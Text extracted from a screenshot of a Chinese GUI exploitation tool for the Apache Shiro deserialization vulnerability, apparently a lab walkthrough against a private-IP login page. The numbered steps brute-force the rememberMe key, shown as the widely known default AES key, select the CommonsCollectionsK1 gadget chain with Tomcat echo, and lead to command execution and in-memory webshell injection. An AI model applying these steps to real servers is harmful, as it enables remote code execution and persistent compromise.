 shiro反序列化漏洞综合利用工具 v2.2
设置
1 填入目标url
检测目标
2 爆破其密钥
GET 目标地址 http://192.168.145.129:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
4 来到命令执行处
存在shiro框架!
3 检测是否可以利用
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。